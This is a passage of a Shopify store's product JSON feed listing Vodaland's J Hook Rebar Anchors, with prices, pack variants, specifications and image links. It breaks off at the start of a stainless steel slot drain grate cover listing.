style=\"text-decoration: underline;\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eCommon Applications:\u003c\/span\u003e\u003c\/span\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e●\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eEasyPave\u003c\/span\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e●\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eHexPave\u003c\/span\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e●\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eGeoCells\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"text-decoration: underline;\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eTechnical Specifications:\u003c\/span\u003e\u003c\/span\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e●\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eMaterial:\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eRebar Iron\u003c\/span\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e●\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eSize Options:\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e¼” Thick x 12” Height; 5\/16” Thick x 16” Height\u003c\/span\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e●\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eCompliance:\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eUV Resistant\u003c\/span\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e●\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003ePackage Sizes:\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e10-Pack, 50-Pack, 100-Pack\u003c\/span\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e●\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eArticle Numbers:\u003c\/span\u003e\u003cb\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e   ○\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003c\/b\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e12” Length: 1930\u003c\/span\u003e\u003cb\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e   ○\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003c\/b\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e16” Length: 1940.8\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv data-main-rotation=\"0\" class=\"react-pdf__Page__textContent textLayer\"\u003e\n\u003ch4\u003e\u003cstrong\u003eThe Advantages of our J Hook Ground Stakes\u003c\/strong\u003e\u003c\/h4\u003e\n\u003col\u003e\n\u003cli style=\"font-weight: 400;\"\u003e\n\u003cb\u003eSuperior Anchoring\u003c\/b\u003e\u003cspan style=\"font-weight: 400;\"\u003e: J hook rebar ground stakes offer superior anchoring capabilities, providing peace of mind that your structures will remain securely in place, even in challenging environments.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli style=\"font-weight: 400;\"\u003e\n\u003cb\u003eEasy Installation\u003c\/b\u003e\u003cspan style=\"font-weight: 400;\"\u003e: Designed with convenience in mind, these rebar fence stakes can be easily inserted into the ground. The chisel point end allows for effortless penetration, even in hard or rocky soils.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli style=\"font-weight: 400;\"\u003e\n\u003cb\u003eReusable and Rust-Proof\u003c\/b\u003e\u003cspan style=\"font-weight: 400;\"\u003e: Our kinked ground stakes are coated for rust-proof performance, ensuring long-lasting durability. They can be left within the grid or easily removed and reused for future projects.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli style=\"font-weight: 400;\"\u003e\n\u003cb\u003eVersatile Applications\u003c\/b\u003e\u003cspan style=\"font-weight: 400;\"\u003e: These stakes are perfect for anchoring a wide range of structures, including fences, playgrounds, and more. Their adaptability makes them an essential tool for any construction or landscaping project. \u003c\/span\u003e\u003cspan style=\"font-weight: 400;\"\u003e(\u003c\/span\u003e\u003ci\u003e\u003cspan style=\"font-weight: 400;\"\u003ebasic installation requires three 10-pack J hook stakes per grid\u003c\/span\u003e\u003c\/i\u003e\u003cspan style=\"font-weight: 400;\"\u003e).\u003c\/span\u003e\n\u003c\/li\u003e\n\u003c\/ol\u003e\n\u003cp\u003e\u003cb\u003eNOTE \u003c\/b\u003e\u003cspan style=\"font-weight: 400;\"\u003e- We recommend these anchors on each corner on the GeoCell, and throughout the perimeter. Needed on sloped installations mostly. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cstrong\u003e\u003cspan style=\"color: rgb(60, 144, 141);\"\u003eBacked by expert engineering and trusted by professionals nationwide, Vodaland delivers reliable, high-\u003cspan role=\"presentation\"\u003eperformance solutions designed to meet the demands of every project so you can build with confidence.\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003c\/div\u003e","published_at":"2020-01-29T07:18:21-06:00","created_at":"2020-01-29T07:18:52-06:00","vendor":"Vodaland","type":"GeoCell","tags":["1930","1940.8","Product Type_Geo\/Ground Grid","spo-disabled","TERRA"],"price":1008,"price_min":1008,"price_max":11520,"available":true,"price_varies":true,"compare_at_price":0,"compare_at_price_min":0,"compare_at_price_max":13824,"compare_at_price_varies":true,"variants":[{"id":32048582688857,"title":"1\/4 Inch Thick - 12 Inch Length \/ 10 Pack","option1":"1\/4 Inch Thick - 12 Inch Length","option2":"10 Pack","option3":null,"sku":"JHOOK","requires_shipping":true,"taxable":true,"featured_image":{"id":15199140708441,"product_id":4449374175321,"position":1,"created_at":"2021-01-24T15:40:25-06:00","updated_at":"2021-01-24T15:40:25-06:00","alt":null,"width":2048,"height":2048,"src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/j-hook-rebar-anchors-280745.jpg?v=1611524425","variant_ids":[32048582688857]},"available":true,"name":"J Hook Rebar Anchors - 1\/4 Inch Thick - 12 Inch Length \/ 10 Pack","public_title":"1\/4 Inch Thick - 12 Inch Length \/ 10 Pack","options":["1\/4 Inch Thick - 12 Inch Length","10 Pack"],"price":1200,"weight":0,"compare_at_price":0,"inventory_quantity":-116,"inventory_management":null,"inventory_policy":"deny","barcode":"850011320518","featured_media":{"alt":null,"id":7370930258009,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/j-hook-rebar-anchors-280745.jpg?v=1611524425"}},"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":32048582721625,"title":"1\/4 Inch Thick - 12 Inch Length \/ 50 Pack","option1":"1\/4 Inch Thick - 12 Inch Length","option2":"50 Pack","option3":null,"sku":"JHOOK-50","requires_shipping":true,"taxable":true,"featured_image":{"id":15199140773977,"product_id":4449374175321,"position":3,"created_at":"2021-01-24T15:40:25-06:00","updated_at":"2021-01-24T15:40:25-06:00","alt":null,"width":2048,"height":2048,"src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/j-hook-rebar-anchors-278901.jpg?v=1611524425","variant_ids":[32048582721625]},"available":true,"name":"J Hook Rebar Anchors - 1\/4 Inch Thick - 12 Inch Length \/ 50 Pack","public_title":"1\/4 Inch Thick - 12 Inch Length \/ 50 Pack","options":["1\/4 Inch Thick - 12 Inch Length","50 Pack"],"price":6048,"weight":0,"compare_at_price":0,"inventory_quantity":300,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":null,"id":7370930323545,"position":3,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/j-hook-rebar-anchors-278901.jpg?v=1611524425"}},"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":32048582754393,"title":"1\/4 Inch Thick - 12 Inch Length \/ 100 Pack","option1":"1\/4 Inch Thick - 12 Inch Length","option2":"100 Pack","option3":null,"sku":"JHOOK-100","requires_shipping":true,"taxable":true,"featured_image":{"id":15199140806745,"product_id":4449374175321,"position":4,"created_at":"2021-01-24T15:40:25-06:00","updated_at":"2021-01-24T15:40:25-06:00","alt":null,"width":2048,"height":2048,"src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/j-hook-rebar-anchors-689827.jpg?v=1611524425","variant_ids":[32048582754393]},"available":true,"name":"J Hook Rebar Anchors - 1\/4 Inch Thick - 12 Inch Length \/ 100 Pack","public_title":"1\/4 Inch Thick - 12 Inch Length \/ 100 Pack","options":["1\/4 Inch Thick - 12 Inch Length","100 Pack"],"price":11520,"weight":0,"compare_at_price":0,"inventory_quantity":300,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":null,"id":7370930356313,"position":4,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/j-hook-rebar-anchors-689827.jpg?v=1611524425"}},"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":40438132703321,"title":"5\/16 Inch Thick - 16 Inch Length \/ 10 Pack","option1":"5\/16 Inch Thick - 16 Inch Length","option2":"10 Pack","option3":null,"sku":"JHOOK-5-16-10","requires_shipping":true,"taxable":true,"featured_image":{"id":31339798691929,"product_id":4449374175321,"position":5,"created_at":"2023-03-15T20:50:59-05:00","updated_at":"2023-03-15T20:50:59-05:00","alt":"J Hook Rebar Anchors - Vodaland","width":2000,"height":2000,"src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/j-hook-rebar-anchors-444233.jpg?v=1678931459","variant_ids":[40438132703321,40438132736089,40438132768857]},"available":true,"name":"J Hook Rebar Anchors - 5\/16 Inch Thick - 16 Inch Length \/ 10 Pack","public_title":"5\/16 Inch Thick - 16 Inch Length \/ 10 Pack","options":["5\/16 Inch Thick - 16 Inch Length","10 Pack"],"price":1008,"weight":0,"compare_at_price":1440,"inventory_quantity":300,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"J Hook Rebar Anchors - Vodaland","id":23891254640729,"position":5,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/j-hook-rebar-anchors-444233.jpg?v=1678931459"}},"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":40438132736089,"title":"5\/16 Inch Thick - 16 Inch Length \/ 50 Pack","option1":"5\/16 Inch Thick - 16 Inch Length","option2":"50 Pack","option3":null,"sku":"JHOOK-5-16-50","requires_shipping":true,"taxable":true,"featured_image":{"id":31339798691929,"product_id":4449374175321,"position":5,"created_at":"2023-03-15T20:50:59-05:00","updated_at":"2023-03-15T20:50:59-05:00","alt":"J Hook Rebar Anchors - Vodaland","width":2000,"height":2000,"src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/j-hook-rebar-anchors-444233.jpg?v=1678931459","variant_ids":[40438132703321,40438132736089,40438132768857]},"available":true,"name":"J Hook Rebar Anchors - 5\/16 Inch Thick - 16 Inch Length \/ 50 Pack","public_title":"5\/16 Inch Thick - 16 Inch Length \/ 50 Pack","options":["5\/16 Inch Thick - 16 Inch Length","50 Pack"],"price":5081,"weight":0,"compare_at_price":7258,"inventory_quantity":300,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"J Hook Rebar Anchors - Vodaland","id":23891254640729,"position":5,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/j-hook-rebar-anchors-444233.jpg?v=1678931459"}},"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":40438132768857,"title":"5\/16 Inch Thick - 16 Inch Length \/ 100 Pack","option1":"5\/16 Inch Thick - 16 Inch Length","option2":"100 Pack","option3":null,"sku":"JHOOK-5-16-100","requires_shipping":true,"taxable":true,"featured_image":{"id":31339798691929,"product_id":4449374175321,"position":5,"created_at":"2023-03-15T20:50:59-05:00","updated_at":"2023-03-15T20:50:59-05:00","alt":"J Hook Rebar Anchors - Vodaland","width":2000,"height":2000,"src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/j-hook-rebar-anchors-444233.jpg?v=1678931459","variant_ids":[40438132703321,40438132736089,40438132768857]},"available":true,"name":"J Hook Rebar Anchors - 5\/16 Inch Thick - 16 Inch Length \/ 100 Pack","public_title":"5\/16 Inch Thick - 16 Inch Length \/ 100 Pack","options":["5\/16 Inch Thick - 16 Inch Length","100 Pack"],"price":9677,"weight":0,"compare_at_price":13824,"inventory_quantity":208,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"J Hook Rebar Anchors - Vodaland","id":23891254640729,"position":5,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/j-hook-rebar-anchors-444233.jpg?v=1678931459"}},"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}],"images":["\/\/vodaland-usa.com\/cdn\/shop\/products\/j-hook-rebar-anchors-280745.jpg?v=1611524425","\/\/vodaland-usa.com\/cdn\/shop\/products\/j-hook-rebar-anchors-932240.jpg?v=1611524425","\/\/vodaland-usa.com\/cdn\/shop\/products\/j-hook-rebar-anchors-278901.jpg?v=1611524425","\/\/vodaland-usa.com\/cdn\/shop\/products\/j-hook-rebar-anchors-689827.jpg?v=1611524425","\/\/vodaland-usa.com\/cdn\/shop\/products\/j-hook-rebar-anchors-444233.jpg?v=1678931459"],"featured_image":"\/\/vodaland-usa.com\/cdn\/shop\/products\/j-hook-rebar-anchors-280745.jpg?v=1611524425","options":["Size","Pack Size"],"media":[{"alt":null,"id":7370930258009,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/j-hook-rebar-anchors-280745.jpg?v=1611524425"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/j-hook-rebar-anchors-280745.jpg?v=1611524425","width":2048},{"alt":null,"id":7370930290777,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/j-hook-rebar-anchors-932240.jpg?v=1611524425"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/j-hook-rebar-anchors-932240.jpg?v=1611524425","width":2048},{"alt":null,"id":7370930323545,"position":3,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/j-hook-rebar-anchors-278901.jpg?v=1611524425"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/j-hook-rebar-anchors-278901.jpg?v=1611524425","width":2048},{"alt":null,"id":7370930356313,"position":4,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/j-hook-rebar-anchors-689827.jpg?v=1611524425"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/j-hook-rebar-anchors-689827.jpg?v=1611524425","width":2048},{"alt":"J Hook Rebar Anchors - Vodaland","id":23891254640729,"position":5,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/j-hook-rebar-anchors-444233.jpg?v=1678931459"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/j-hook-rebar-anchors-444233.jpg?v=1678931459","width":2000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch4\u003e\u003cspan style=\"font-weight: 400;\"\u003e\u003cmeta charset=\"utf-8\"\u003e \u003cstrong\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eJ Hook Rebar Anchors\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eThe \u003cstrong\u003eJ Hook Rebar Anchors\u003c\/strong\u003e can be utilized with Vodaland FarmGrid, HexPave, EasyPave, \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eEasyPave PRO, and GeoCell Grids.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003e\u003cspan style=\"text-decoration: underline;\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eKey Features:\u003c\/span\u003e\u003c\/span\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e●\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eCoated Rebar Iron - UV resistant\u003c\/span\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e●\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eChisel point end - able to penetrate any surface\u003c\/span\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e●\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eCan be removed and reused after filling the grid\u003c\/span\u003eAchieve\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"text-decoration: underline;\"\u003e\u003cspan style=\"font-weight: 400;\"\u003eExpanded Product Review:\u003cbr\u003e\u003c\/span\u003e\u003c\/span\u003e\u003cspan style=\"font-weight: 400;\"\u003eOur \u003cstrong\u003eJ hook stakes\u003c\/strong\u003e are engineered to withstand the toughest conditions, making them ideal for various applications. From hard or rocky soils to challenging terrains, these stakes work relentlessly to keep your structures perfectly secure. Crafted from the highest quality materials, our rebar ground stakes are built to last and perform reliably for years to come.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003eThe design of our \u003cstrong\u003eJ hook rebar\u003c\/strong\u003e ground stakes sets them apart from traditional options. The kinked shape and rounded hook end provide exceptional holding power, ensuring a firm grip in the ground. Whether you're working on a residential or commercial project, these J Hook heavy-duty stakes offer the strength and versatility you need.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003e\u003cmeta charset=\"utf-8\"\u003e \u003cspan dir=\"ltr\" role=\"presentation\"\u003eFor GeoCell - we recommend using these anchors on each corner and throughout the\u003c\/span\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eperimeter.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eFor sloped or hilly areas - we recommend using 1-2 anchors per grid.\u003c\/span\u003e\u003c\/span\u003e\u003cspan style=\"font-weight: 400;\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"text-decoration: underline;\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eCommon Applications:\u003c\/span\u003e\u003c\/span\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e●\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eEasyPave\u003c\/span\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e●\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eHexPave\u003c\/span\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e●\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eGeoCells\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"text-decoration: underline;\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eTechnical Specifications:\u003c\/span\u003e\u003c\/span\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e●\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eMaterial:\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eRebar Iron\u003c\/span\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e●\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eSize Options:\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e¼” Thick x 12” Height; 5\/16” Thick x 16” Height\u003c\/span\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e●\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eCompliance:\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eUV Resistant\u003c\/span\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e●\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003ePackage Sizes:\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e10-Pack, 50-Pack, 100-Pack\u003c\/span\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e●\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eArticle Numbers:\u003c\/span\u003e\u003cb\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e   ○\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003c\/b\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e12” Length: 1930\u003c\/span\u003e\u003cb\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e   ○\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003c\/b\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e16” Length: 1940.8\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv data-main-rotation=\"0\" class=\"react-pdf__Page__textContent textLayer\"\u003e\n\u003ch4\u003e\u003cstrong\u003eThe Advantages of our J Hook Ground Stakes\u003c\/strong\u003e\u003c\/h4\u003e\n\u003col\u003e\n\u003cli style=\"font-weight: 400;\"\u003e\n\u003cb\u003eSuperior Anchoring\u003c\/b\u003e\u003cspan style=\"font-weight: 400;\"\u003e: J hook rebar ground stakes offer superior anchoring capabilities, providing peace of mind that your structures will remain securely in place, even in challenging environments.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli style=\"font-weight: 400;\"\u003e\n\u003cb\u003eEasy Installation\u003c\/b\u003e\u003cspan style=\"font-weight: 400;\"\u003e: Designed with convenience in mind, these rebar fence stakes can be easily inserted into the ground. The chisel point end allows for effortless penetration, even in hard or rocky soils.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli style=\"font-weight: 400;\"\u003e\n\u003cb\u003eReusable and Rust-Proof\u003c\/b\u003e\u003cspan style=\"font-weight: 400;\"\u003e: Our kinked ground stakes are coated for rust-proof performance, ensuring long-lasting durability. They can be left within the grid or easily removed and reused for future projects.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli style=\"font-weight: 400;\"\u003e\n\u003cb\u003eVersatile Applications\u003c\/b\u003e\u003cspan style=\"font-weight: 400;\"\u003e: These stakes are perfect for anchoring a wide range of structures, including fences, playgrounds, and more. Their adaptability makes them an essential tool for any construction or landscaping project. \u003c\/span\u003e\u003cspan style=\"font-weight: 400;\"\u003e(\u003c\/span\u003e\u003ci\u003e\u003cspan style=\"font-weight: 400;\"\u003ebasic installation requires three 10-pack J hook stakes per grid\u003c\/span\u003e\u003c\/i\u003e\u003cspan style=\"font-weight: 400;\"\u003e).\u003c\/span\u003e\n\u003c\/li\u003e\n\u003c\/ol\u003e\n\u003cp\u003e\u003cb\u003eNOTE \u003c\/b\u003e\u003cspan style=\"font-weight: 400;\"\u003e- We recommend these anchors on each corner on the GeoCell, and throughout the perimeter. Needed on sloped installations mostly. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cstrong\u003e\u003cspan style=\"color: rgb(60, 144, 141);\"\u003eBacked by expert engineering and trusted by professionals nationwide, Vodaland delivers reliable, high-\u003cspan role=\"presentation\"\u003eperformance solutions designed to meet the demands of every project so you can build with confidence.\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003c\/div\u003e"},{"id":786543312985,"title":"Stainless Steel Slot Drain Grate Cover","handle":"heel-proof-ada-stainless-steel-slot-drain-cover","description":"\u003ch4\u003e\n\u003cmeta charset=\"utf-8\"\u003e \u003cstrong\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eStainless Steel Slot Drain Grate Cover\u003c\/span\u003e\u003c\/strong\u003e\n\u003c\/h4\u003e\n\u003cp\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eThe \u003cstrong\u003eStainless Steel Slot Drain Grate Cover\u003c\/strong\u003e is an ADA\/Heel Proof complaint and a compatible accessory \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eto use for any 4” Base Slot Drain System application. It is pedestrian, wheelchairs, and high heels safe. \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eDesigned to prevent channel drain from clogging with a much smaller grating opening.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"text-decoration: underline;\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eKey Features:\u003c\/span\u003e\u003c\/span\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e●\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e304-Grade Stainless Steel - Durable material and corrosion resistant.\u003c\/span\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e●\u003c\/span\u003e\u003cspan dir=\"ltr\" 